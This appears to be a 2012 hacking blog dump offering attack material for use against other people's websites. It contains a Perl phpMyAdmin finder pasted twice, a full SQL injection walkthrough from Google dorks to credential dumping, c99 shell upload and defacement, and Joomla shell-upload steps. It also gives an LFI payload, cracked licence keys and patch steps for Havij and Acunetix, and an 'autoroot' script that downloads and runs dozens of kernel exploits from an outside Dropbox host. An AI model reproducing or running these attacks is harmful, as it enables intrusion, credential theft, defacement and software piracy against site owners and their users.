Sabtu, 07 Juli 2012


PHPMYADMIN FINDER PERL SCRIPT
HERE IS THE PERL SCRIPT WHICH WILL HELP YOU TO FIND PHPMYADMIN PAGE
#!/usr/bin/perl
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
#
# ////////////////////////////////////
# Yakamoz PHPmyadmin Finder v.x.x
# ////////////////////////////////////
#
# Title : PHPmyadmin Finder
# Author: !-Bb0yH4cK3r_Dz-!
# From : Azarbycan
# Category : Remote
# Emails : !-Bb0yH4cK3r_Dz-!@Yahoo.com , !-Bb0yH4cK3r_Dz-!@Hotmail.com , !-Bb0yH4cK3r_Dz-!@Gmail.com
#
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
use HTTP::Request;
use LWP::UserAgent;
system ("cls");
system ("title !-Bb0yH4cK3r_Dz-! (Yakamoz)...");
print "\t\t/////////////////////////////////////////////////\n";
print "\t\t_________________________________________________\n";
print "\t\t\t PHPmyadmin Finder v.x.x\n";
print "\t\t\t Coded By !-Bb0yH4cK3r_Dz-!\n";
print "\t\t\t Made In Azarbycan\n";
print "\t\t\t Version In English\n";
print "\t\t_________________________________________________\n";
print "\n\n";
sleep (1);
print "\n\n";
print "\t HOST=> (ex: http://www.site.com)\n";
print "\t HOST=> :";
$host=<STDIN>;
chomp($host);
if($host !~ /http:\/\//) { $host = "http://$host"; };
print "\n\n";
print "\t\t*-*-*-*-*-* Scanning *-*-*-*-*-*\n";
print "\n\n";
@p = ("/phpMyAdmin/",
"/phpmyadmin/",
"/PMA/",
"/admin/",
"/dbadmin/",
"/mysql/",
"/myadmin/",
"/phpmyadmin2/",
"/phpMyAdmin2/",
"/phpMyAdmin-2/",
"/php-my-admin/",
"/phpMyAdmin-2.2.3/",
"/phpMyAdmin-2.2.6/",
"/phpMyAdmin-2.5.1/",
"/phpMyAdmin-2.5.4/",
"/phpMyAdmin-2.5.5-rc1/",
"/phpMyAdmin-2.5.5-rc2/",
"/phpMyAdmin-2.5.5/",
"/phpMyAdmin-2.5.5-pl1/",
"/phpMyAdmin-2.5.6-rc1/",
"/phpMyAdmin-2.5.6-rc2/",
"/phpMyAdmin-2.5.6/",
"/phpMyAdmin-2.5.7/",
"/phpMyAdmin-2.5.7-pl1/",
"/phpMyAdmin-2.6.0-alpha/",
"/phpMyAdmin-2.6.0-alpha2/",
"/phpMyAdmin-2.6.0-beta1/",
"/phpMyAdmin-2.6.0-beta2/",
"/phpMyAdmin-2.6.0-rc1/",
"/phpMyAdmin-2.6.0-rc2/",
"/phpMyAdmin-2.6.0-rc3/",
"/phpMyAdmin-2.6.0/",
"/phpMyAdmin-2.6.0-pl1/",
"/phpMyAdmin-2.6.0-pl2/",
"/phpMyAdmin-2.6.0-pl3/",
"/phpMyAdmin-2.6.1-rc1/",
"/phpMyAdmin-2.6.1-rc2/",
"/phpMyAdmin-2.6.1/",
"/phpMyAdmin-2.6.1-pl1/",
"/phpMyAdmin-2.6.1-pl2/",
"/phpMyAdmin-2.6.1-pl3/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2-beta1/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2/",
"/phpMyAdmin-2.6.2-pl1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-rc1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-pl1/",
"/phpMyAdmin-2.6.4-rc1/",
"/phpMyAdmin-2.6.4-pl1/",
"/phpMyAdmin-2.6.4-pl2/",
"/phpMyAdmin-2.6.4-pl3/",
"/phpMyAdmin-2.6.4-pl4/",
"/phpMyAdmin-2.6.4/",
"/phpMyAdmin-2.7.0-beta1/",
"/phpMyAdmin-2.7.0-rc1/",
"/phpMyAdmin-2.7.0-pl1/",
"/phpMyAdmin-2.7.0-pl2/",
"/phpMyAdmin-2.7.0/",
"/phpMyAdmin-2.8.0-beta1/",
"/phpMyAdmin-2.8.0-rc1/",
"/phpMyAdmin-2.8.0-rc2/",
"/phpMyAdmin-2.8.0/",
"/phpMyAdmin-2.8.0.1/",
"/phpMyAdmin-2.8.0.2/",
"/phpMyAdmin-2.8.0.3/",
"/phpMyAdmin-2.8.0.4/",
"/phpMyAdmin-2.8.1-rc1/",
"/phpMyAdmin-2.8.1/",
"/phpMyAdmin-2.8.2/",
"/sqlmanager/",
"/mysqlmanager/",
"/p/m/a/",
"/PMA2005/",
"/pma2005/",
"/phpmanager/",
"/php-myadmin/",
"/phpmy-admin/",
"/webadmin/",
"/sqlweb/",
"/websql/",
"/webdb/",
"/mysqladmin/",
"/mysql-admin/");
foreach $myadmin(@p){
$url = $host.$myadmin;
$request = HTTP::Request->new(GET=>$url);
$useragent = LWP::UserAgent->new();
$response = $useragent->request($request);
if ($response->is_success){print "Found : $url\n";}
if ($response->content=~ /Access Denied/){print "Found : $url =>[Error & Access Denied]\n";}
else {print "NotFound : $myadmin\n";}
}
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
#
# ////////////////////////////////////
# Yakamoz PHPmyadmin Finder v.x.x
# ////////////////////////////////////
#
# Title : PHPmyadmin Finder
# Author: !-Bb0yH4cK3r_Dz-!
# From : Azarbycan
# Category : Remote
# Emails : !-Bb0yH4cK3r_Dz-!@Yahoo.com , !-Bb0yH4cK3r_Dz-!@Hotmail.com , !-Bb0yH4cK3r_Dz-!@Gmail.com
#
#*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*-*
use HTTP::Request;
use LWP::UserAgent;
system ("cls");
system ("title !-Bb0yH4cK3r_Dz-! (Yakamoz)...");
print "\t\t/////////////////////////////////////////////////\n";
print "\t\t_________________________________________________\n";
print "\t\t\t PHPmyadmin Finder v.x.x\n";
print "\t\t\t Coded By !-Bb0yH4cK3r_Dz-!\n";
print "\t\t\t Made In Azarbycan\n";
print "\t\t\t Version In English\n";
print "\t\t_________________________________________________\n";
print "\n\n";
sleep (1);
print "\n\n";
print "\t HOST=> (ex: http://www.site.com)\n";
print "\t HOST=> :";
$host=<STDIN>;
chomp($host);
if($host !~ /http:\/\//) { $host = "http://$host"; };
print "\n\n";
print "\t\t*-*-*-*-*-* Scanning *-*-*-*-*-*\n";
print "\n\n";
@p = ("/phpMyAdmin/",
"/phpmyadmin/",
"/PMA/",
"/admin/",
"/dbadmin/",
"/mysql/",
"/myadmin/",
"/phpmyadmin2/",
"/phpMyAdmin2/",
"/phpMyAdmin-2/",
"/php-my-admin/",
"/phpMyAdmin-2.2.3/",
"/phpMyAdmin-2.2.6/",
"/phpMyAdmin-2.5.1/",
"/phpMyAdmin-2.5.4/",
"/phpMyAdmin-2.5.5-rc1/",
"/phpMyAdmin-2.5.5-rc2/",
"/phpMyAdmin-2.5.5/",
"/phpMyAdmin-2.5.5-pl1/",
"/phpMyAdmin-2.5.6-rc1/",
"/phpMyAdmin-2.5.6-rc2/",
"/phpMyAdmin-2.5.6/",
"/phpMyAdmin-2.5.7/",
"/phpMyAdmin-2.5.7-pl1/",
"/phpMyAdmin-2.6.0-alpha/",
"/phpMyAdmin-2.6.0-alpha2/",
"/phpMyAdmin-2.6.0-beta1/",
"/phpMyAdmin-2.6.0-beta2/",
"/phpMyAdmin-2.6.0-rc1/",
"/phpMyAdmin-2.6.0-rc2/",
"/phpMyAdmin-2.6.0-rc3/",
"/phpMyAdmin-2.6.0/",
"/phpMyAdmin-2.6.0-pl1/",
"/phpMyAdmin-2.6.0-pl2/",
"/phpMyAdmin-2.6.0-pl3/",
"/phpMyAdmin-2.6.1-rc1/",
"/phpMyAdmin-2.6.1-rc2/",
"/phpMyAdmin-2.6.1/",
"/phpMyAdmin-2.6.1-pl1/",
"/phpMyAdmin-2.6.1-pl2/",
"/phpMyAdmin-2.6.1-pl3/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2-beta1/",
"/phpMyAdmin-2.6.2-rc1/",
"/phpMyAdmin-2.6.2/",
"/phpMyAdmin-2.6.2-pl1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-rc1/",
"/phpMyAdmin-2.6.3/",
"/phpMyAdmin-2.6.3-pl1/",
"/phpMyAdmin-2.6.4-rc1/",
"/phpMyAdmin-2.6.4-pl1/",
"/phpMyAdmin-2.6.4-pl2/",
"/phpMyAdmin-2.6.4-pl3/",
"/phpMyAdmin-2.6.4-pl4/",
"/phpMyAdmin-2.6.4/",
"/phpMyAdmin-2.7.0-beta1/",
"/phpMyAdmin-2.7.0-rc1/",
"/phpMyAdmin-2.7.0-pl1/",
"/phpMyAdmin-2.7.0-pl2/",
"/phpMyAdmin-2.7.0/",
"/phpMyAdmin-2.8.0-beta1/",
"/phpMyAdmin-2.8.0-rc1/",
"/phpMyAdmin-2.8.0-rc2/",
"/phpMyAdmin-2.8.0/",
"/phpMyAdmin-2.8.0.1/",
"/phpMyAdmin-2.8.0.2/",
"/phpMyAdmin-2.8.0.3/",
"/phpMyAdmin-2.8.0.4/",
"/phpMyAdmin-2.8.1-rc1/",
"/phpMyAdmin-2.8.1/",
"/phpMyAdmin-2.8.2/",
"/sqlmanager/",
"/mysqlmanager/",
"/p/m/a/",
"/PMA2005/",
"/pma2005/",
"/phpmanager/",
"/php-myadmin/",
"/phpmy-admin/",
"/webadmin/",
"/sqlweb/",
"/websql/",
"/webdb/",
"/mysqladmin/",
"/mysql-admin/");
foreach $myadmin(@p){
$url = $host.$myadmin;
$request = HTTP::Request->new(GET=>$url);
$useragent = LWP::UserAgent->new();
$response = $useragent->request($request);
if ($response->is_success){print "Found : $url\n";}
if ($response->content=~ /Access Denied/){print "Found : $url =>[Error & Access Denied]\n";}
else {print "NotFound : $myadmin\n";}
}
How to upload shell via tamper data
HELLO GUYS I HAVE ALREADY POSTED TUTS ON MANUAL SQL INJECTION AND SQL INJECTION VIA TOOL LIKE SQLMAP...
BUT TODAY ILL SHOW YOU HOW TO UPLOAD SHELL ONCE YOU HAVE THE ADMIN ACCESS :)
HERE IS THE VIDEO TUT
HOPE YOU GUYS FIND IT USEFUL
DOWNLOAD TAMPER DATA ADDON (GOOGLE IT)
PASS: hackerzadda.com
LFI Scanner | r00t4Lif | t00lkit v0.2 | By KedAns-Dz

+> Author : ked-h [ at ] hotmail [ dot ] com
+> Home : www.1337day.com
+> Greets to : Dz Offenders Cr3W - Algerian Cyber Army - Inj3ct0r Team
---- Note ! :
if U'r Target can show/read => /proc/self/environ File
U'r Can Exec s0mE Command in system like (wget,id,...) etc...
---- LFI option :
../../../../../../../../../../../../../../..//proc/self/environ
---- Copyright © 2012 | KedAns-Dz | Inj3ct0r 1337day Exploit Database
Download link
http://www.mediafire.com/?o4ve8jv4i94rygy
Demo
Here
How to upload shell in joomla
Hello Guys after seeing response to my last article on how to upload shell in wordpress.
I thought of making tut on showing step's on uploading shell in joomla.
Steps
1. Suppose we have an access to joomla admin. 
2. Once you Login you see the below screen.

3. Then look for Extensions and in that Template Manager.


5. See the marking in red it has the star. It means its the default template used by the sites currently. Select any of the template like it did beez in green.
 6. Once you click on beez you will see the following screen. now just click on edit html
 8. Once you click on edit html you will see the following screen
9. Now just paste your shell code over their and save it

10. Once you click on save. it will take you to page were it will show you Template source saved. you work is done

www.site.com/templates/beez/index.php
Jumat, 06 Juli 2012
Symlink Video Tutorial + Tools
Hi Guys on special demand of my Readers and Followers i am presenting symlink video tut for you
Sorry for video being too long as my net was slow and as it was first video tut on symlink had to describe in detail
This is just a simple video on symlink more advanced video will be posted soon
watch it online
http://vimeo.com/34171692
Video is also accepted on securitytube.net
http://www.securitytube.net/video/2613

Njoy the video
Download video (25mb)
http://www.mediafire.com/?x98jxadgadx9adw
Tools
http://www.mediafire.com/?xlfblj25hg1arcg
For any doubts fell free to comment
SQL INJECTION (From start to Defacement)
Here I am going to tech you how to hack website using sql injection. Follow the steps

FINDING THE TARGET AND GETTING THE ADMIN PASSWORD.
First we should find our target website for that you can use this DORKS.
I am mostly using “ inurl:php?id= ”and giving you some dorks here copy any one and paste it in google and search. click here for more dorks.
Check for vulnerability.
well assume that we have one site like this
http://www.site.com/news.php?id=5
Now to test if its valuable we need to add ‘ (quote)after the end of url.
and that will be http://www.site.com/news.php?id=5’
after that hit Enter and if you got some error or if you found some missing content or missing pictures that means its vulnerable to sql injection.
Find the number of columns.
To find number of columns we use statement ORDER BY (tells database how to order the result)
so how to use it? Well just incrementing the number until we get an error.
http://www.site.com/news.php?id=5 order by 1/* <-- no error
http://www.site.com/news.php?id=5 order by 2/* <-- no error
http://www.site.com/news.php?id=5 order by 3/* <-- no error
http://www.site.com/news.php?id=5 order by 4/* <-- error (we get message like this Unknown column '4' in 'order clause' or something like that)
that means that the it has 3 columns, cause we got an error on 4.
Check for UNION function
With union we can select more data in one sql statement.
so we have
http://www.site.com/news.php?id=5 union all select 1,2,3/* (we already found that number of columns are 3 in section 2)(
if we see some numbers on screen, i.e 1 or 2 or 3 then the UNION works :)
Check for MySQL version
http://www.site.com/news.php?id=5 union all select 1,2,3/* NOTE: if /* not working or you get some error, then try --
it's a comment and it's important for our query to work properly.
let say that we have number 2 on the screen, now to check for version
we replace the number 2 with @@version or version() and get someting like 4.1.33-log or 5.0.45 or similar.
it should look like this http://www.site.com/news.php?id=5 union all select 1,@@version,3/*
if you get an error "union + illegal mix of collations (IMPLICIT + COERCIBLE) ..."
i didn't see any paper covering this problem, so i must write it :)
what we need is convert() function
i.e.
http://www.site.com/news.php?id=5 union all select 1,convert(@@version using latin1),3/*
or with hex() and unhex()
i.e.
http://www.site.com/news.php?id=5 union all select 1,unhex(hex(@@version)),3/*
and you will get MySQL version :D
Getting table and column name
well if the MySQL version is < 5 (i.e 4.1.33, 4.1.12...) <--- later i will describe for MySQL > 5 version.
we must guess table and column name in most cases. common table names are: user/s, admin/s, member/s.
common column names are: username, user, usr, user_name, password, pass, passwd, pwd etc...
i.e would be
http://www.site.com/news.php?id=5 union all select 1,2,3 from admin/* (we see number 2 on the screen like before, and that's good )
we know that table admin exists. now to check column names.
http://www.site.com/news.php?id=5 union all select 1,username,3 from admin/* (if you get an error, then try the other column name)
we get username displayed on screen, example would be admin, or superadmin etc. now to check if column password exists
http://www.site.com/news.php?id=5 union all select 1,password,3 from admin/* (if you get an error, then try the other column name)
we seen password on the screen in hash or plain-text, it depends of how the database is set up :)
i.e md5 hash, mysql hash, sha1. now we must complete query to look nice for that we can use concat() function (it joins strings)
i.e
http://www.site.com/news.php?id=5 union all select 1,concat(username,0x3a,password),3 from admin/*
Note that i put 0x3a, its hex value for : (so 0x3a is hex value for colon) (there is another way for that, char(58), ascii value for : )
http://www.site.com/news.php?id=5 union all select 1,concat(username,char(58),password),3 from admin/*
now we get dislayed username:password on screen, i.e admin:admin or admin:somehash when you have this, you can login like admin or some superuser. if can't guess the right table name, you can always try mysql.user (default) it has user i password columns, so example would be
http://www.site.com/news.php?id=5 union all select 1,concat(user,0x3a,password),3 from mysql.user/*
MySQL 5
Like i said before i'm gonna explain how to get table and column names
in MySQL > 5.
For this we need information_schema. It holds all tables and columns in database.
to get tables we use table_name and information_schema.tables.
i.e
http://www.site.com/news.php?id=5 union all select 1,table_name,3 from information_schema.tables/*
here we replace the our number 2 with table_name to get the first table from information_schema.tables
displayed on the screen. Now we must add LIMIT to the end of query to list out all tables.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%200,1/*
note that i put 0,1 (get 1 result starting from the 0th) now to view the second table, we change limit 0,1 to limit 1,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%201,1/*
the second table is displayed.
for third table we put limit 2,1
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,table_name,3%20from%20information_schema.tables%20limit%202,1/*
keep incrementing until you get some useful like db_admin, poll_user, auth, auth_user etc. To get the column names the method is the same. Here we use column_name and information_schema.columns
the method is same as above so example would be.
http://www.site.com/news.php?id=5union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%200,1/*
the first column is diplayed. the second one (we change limit 0,1 to limit 1,1)
ie.
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20limit%201,1/*
the second column is displayed, so keep incrementing until you get something like
username,user,login, password, pass, passwd etc. if you wanna display column names for specific table use this query. (where clause)
let's say that we found table users.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,column_name,3%20from%20information_schema.columns%20where%20table_name=%27users%27/*
now we get displayed column name in table users. Just using LIMIT we can list all columns in table users.
Note that this won't work if the magic quotes is ON. let's say that we found colums user, pass and email.
now to complete query to put them all together for that we use concat() , i decribe it earlier.
i.e
http://www.site.com/news.php?id=5%20union%20all%20select%201,concat%28user,0x3a,pass,0x3a,email%29%20from%20users/*
what we get here is user:pass:email from table users.
example: admin:hash:whatever@blabla.com
DEFACING THE WEBSITE
After getting the password you can login as the admin of the site. But first you have to find the admin login page for the site. there r three methods to find the admin panel.
Now find the upload option and upload your shell (if you don’t have shell then click here to download)
some sites wont allow you to upload a php file. so rename it as c99.php.gif then upload it.
after that go to http://www.site.com/images (in most sites images are saved in this dir but if you cant find c99 there then you have to guess the dir) find the c99.php.gif and click it now you can see a big control pannel.
now you can do what ever you want to do.
search for the index.html file and replace it with your own deface page. so if any one goes to that site they will see your page.
And you have did !! hope this tutorials helped you a little.
Happy Deface
Advance sql injection video tutorial download

Sql injection is the most conman webapplication vulnerability. and here I am sharing the advance sql injection vide tutorial. You can download before this post I have shared the basic sql injection now here I am sharing the video tutorial of the advanced sql injection.
You can download video tutorial here.
Ajax Upload Shell Upload
Ajax Upload suffers from a remote shell upload vulnerability.
# Exploit Title: Ajax Upload Arbitrary File Upload
# Date: 30/01/2012
# Author: Daniel Godoy
# Author Mail: DanielGodoy[at]GobiernoFederal[dot]com
# Author Web: www.delincuentedigital.com.ar
# Software: Ajax Upload
# http://valums.com/ajax-upload/
# Tested on: Linux

[Comment]
Agradezco a mis amigos: Hernan Jais, Alfonso Cuevas, Lisandro
Lezaeta, Inyexion, Login-Root, KikoArg, Ricota, Truenex, _tty0, Big,
Sunplace,Erick Jordan,Animacco ,yojota, Pablin77, SPEED, Knet,
Cereal, Yago, Rash, MagnoBalt, El Rodrix,NetT0xic,Gusan0r,Lucas Apa,
Maxi Soler, Darioxchx,r0dr1,Zer0-Zo0rg


[Arbitrary File Upload]
You can upload any file you want by bypasss extesion wing headers, if
you use mozilla firefox live http headers can be used for modification
of the same.
or naming the file but also for example as shell.php.php.php.jpg.zip
-------------------------
Correo enviado por medio de MailMonstruo - www.mailmonstruo.comVideo Tutorial using sqlmap on backtrack
Hey guys in this video you all will learn how to use sqlmap in backtrack
Syntax used in the ViDEO For scanning url ./sqlmap.py -u[url] For getting Database ./sqlmap.py -u[url] --dbs For Getting tables ./sqlmap.py -u [url] --tables -D [database] For getting Column ./sqlmap.py -u [url] --columns -T [table name] -D [databasename] for Dumping whole column. ./sqlmap.py -u [url] --dump --columns -T [table name] -D [databasename] For specific column dump ./sqlmap.py -u [url] --dump -C [column name] -T [table name] -D [database name] FINAL RESULT http://www.khyber.edu.pk/
How to use joomscan in backtrack Tutorial + Video
VIDEO TUT
First of all we download files: http://web-center.si/joomscan/joomscan.tar.gz
 Then we copy files in directory /pentest/web/scanners/joomscan/.
  Now you have to set CHMOD 777 for file joomscan.pl with command: chmod 0777 joomscan.pl
  After that we have to learn how to update the data base:
  You can update joomscan with command: ./joomscan.pl update
  After we updated the joomscan, we can use for scanning our websites: Type ./joomscan.pl -u www.site.com and hit enter:
  Wait for couple minutes and you will get the result
Manual Sql Injection Video Tututorial
Hello Friends I have created a small video on manual sql Injection Hope u like it
Its a small video you can read a written Tut on it in deatil on below link Detail Tut
Its a small video you can read a written Tut on it in deatil on below link Detail Tut

Php LFI Scanner by Lagripe-Dz


Havij v 1.15 Pro Advanced SQL Injection +license

How to use
----------
This tool is for exploiting SQL Injection bugs in web application.
For using this tool you should know a little about SQL Injections.
Enter target url and select http method then click Analyze.
Note: Try to url be valid input that returns a normal page not a 404 or error page.
What's New?
-----------
Version 1.15 2011/06/08-Webknight WAF bypass added.
-Bypassing mod_security made better
-Unicode support added
-A new method for tables/columns extraction in mssql
-Continuing previous tables/columns extraction made available
-Custom replacement added to the settings
-Default injection value added to the settings (when using %Inject_Here%)
-Table and column prefix added for blind injections
-Custom table and column list added.
-Custom time out added.
-A new md5 cracker site added
-bugfix: a bug releating to SELECT command
-bugfix: finding string column
-bugfix: getting multi column data in mssql
-bugfix: finding mysql column count
-bugfix: wrong syntax in injection string type in MsAccess
-bugfix: false positive results was removed
-bugfix: data extraction in url-encoded pages
-bugfix: loading saved projects
-bugfix: some errors in data extraction in mssql fixed.
-bugfix: a bug in MsAccess when guessing tables and columns
-bugfix: a bug when using proxy
-bugfix: enabling remote desktop bug in windows server 2008 (thanks to pegasus315)
-bugfix: false positive in finding columns count
-bugfix: when mssql error based method failed
-bugfix: a bug in saving data
-bugfix: Oracle and PostgreSQL detection
Instructions
1.Run Havij.exe
2. Once it opens you will see register..
3. Click Register
Make sure you are connected to the internet
4. Under Name:
You write: Cracked@By.Exidous
5. Under File:
You select the folder where you are currently running the Havij program from and select Havij Key
6. Done....
Download it from here
Acunetix web vulnerability scanner V8 + Patch

First got to this link and download acunetix tool scanner
http://www.acunetix.com/download/fullver8
ID: acunetixwvsfullv8
Password: nFu834!29bg_S2q
Password: nFu834!29bg_S2q
Then install it do not open it
If opened Closed it :P
Open patch and click on patch
Now open Acunetix you will be asked for some details
Enter below details
License Key: 2e3b81463d2s56ae60dwe77fd54f7d60
Name: Hmily/[LCG]
ComPany: Www.52PoJie.Cn
Email: Hmily@Acunetix.com
Telephone: 110
Name: Hmily/[LCG]
ComPany: Www.52PoJie.Cn
Email: Hmily@Acunetix.com
Telephone: 110
Patch Link
http://www.mediafire.com/?3jsa9n1sqjh3bce New Autoroot for kernel update 2012
#!/bin/sh
# Auto Rooting Exploiter Script
# _____ __ __________ __
# / _ \ __ ___/ |_ ____ \______ \ ____ _____/ |_
# / /_\ \| | \ __\/ _ \ | _// _ \ / _ \ __\
#/ | \ | /| | ( <_> ) | | ( <_> | <_> ) |
#\____|__ /____/ |__| \____/ |____|_ /\____/ \____/|__|
# \/ \/
#To start script "./autoroot.sh"
#Author :- Ne0-h4ck3r
#Love To :- sec4ever.com
#Greetz to :- TiGER-M@ATE,ApOcalYpse,The Injector,N4ss1m,H311-C0d3,b0x,FoX-HaCkEr,darkl00k,Goog!l-warrr!03,m4ck,br0wn-sug4r
#Email ID :- localhost_21@hotmail.com
function checkroot {
if [ "$(id -u)" = "0" ]; then
cd ..;
rm -r sec4;
echo "Got root ";
exit;
else
echo "No good. Still "`whoami`;
echo "";
fi;
}
uname -a;
mkdir sec4;
cd sec4;
echo "Checking if already root...";
checkroot;
wget http://dl.dropbox.com/u/59362344/new/1-2;
chmod 0777 1-2;
./1-2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/1-3;
chmod 0777 1-3;
./1-3;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/1-4;
chmod 0777 1-4;
./1-4;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2;
chmod 0777 2;
./2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2-1;
chmod 0777 2-1;
./2-1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2-6-32-46-2011;
chmod 0777 2-6-32-46-2011;
./2-6-32-46-2011;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2-6-37;
chmod 0777 2-6-37;
./2-6-37;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-6-x86-2011;
chmod 0777 2.6.18-6-x86-2011;
./2.6.18-6-x86-2011;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-164-2010;
chmod 0777 2.6.18-164-2010;
./2.6.18-164-2010;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-194;
chmod 0777 2.6.18-194;
./2.6.18-194;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-194.1-2010;
chmod 0777 2.6.18-194.1-2010;
./2.6.18-194.1-2010;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/acid;
chmod 0777 acid;
./acid;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-194.2-2010;
chmod 0777 2.6.18-194.2-2010;
./2=2.6.18-194.2-2010;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.18-274-2011;
chmod 0777 2.6.18-274-2011;
./2.6.18-274-2011;
checkroot;
wget http://dl.dropbox.com/u/59362344/new...12.1.el5-2012;
chmod 0777 2.6.18-374.12.1.el5-2012;
./2.6.18-374.12.1.el5-2012;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.28-2011;
chmod 0777 2.6.28-2011;
./2.6.28-2011;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.32-46.1.BHsmp;
chmod 0777 2.6.32-46.1.BHsmp;
./2.6.32-46.1.BHsmp;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.33;
chmod 0777 2.6.33;
./2.6.33;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.33-2011;
chmod 0777 2.6.33-2011;
./2.6.33-2011;
checkroot;
wget http://dl.dropbox.com/u/59362344/new...-2011Exploit1;
chmod 0777 2.6.34-2011Exploit1;
./2.6.34-2011Exploit1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new...-2011Exploit2;
chmod 0777 2.6.34-2011Exploit2;
./2.6.34-2011Exploit2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.37;
chmod 0777 2.6.37;
./2.6.37;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.6.37-rc2;
chmod 0777 2.6.37-rc2;
./2.6.37-rc2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/2.34-2011Exploit1;
chmod 0777 2.34-2011Exploit1;
./2.34-2011Exploit1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/3;
chmod 0777 3;
./3;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/4;
chmod 0777 4;
./4;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/5;
chmod 0777 5;
./5;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/6;
chmod 0777 6;
./6;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/7;
chmod 0777 7;
./7;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/7-2;
chmod 0777 7-2;
./7-2;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/7x;
chmod 0777 7x;
./7x;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/8;
chmod 0777 8;
./8;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/9;
chmod 0777 9;
./9;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/10;
chmod 0777 10;
./10;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/11;
chmod 0777 11;
./11;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/13x;
chmod 0777 13x;
./13x;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/14;
????: Th3 0uTl4wS r3Fug3 http://board.th3-0utl4ws.com/showthread.php?t=24228
chmod 0777 14;
./14;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/15.sh;
chmod 0777 15.sh;
./15.sh;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/16;
chmod 0777 16;
./16;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/16-1;
chmod 0777 16-1;
./16-1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/18;
chmod 0777 18;
./18;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/18-5;
chmod 0777 18-5;
./18-5;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/31;
chmod 0777 31;
./31;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/36-rc1;
chmod 0777 36-rc1;
./36-rc1;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/44;
chmod 0777 44;
./44;
checkroot;
wget http://dl.dropbox.com/u/59362344/new/15150;
chmod 0777 15150;
./15150;
checkroot;
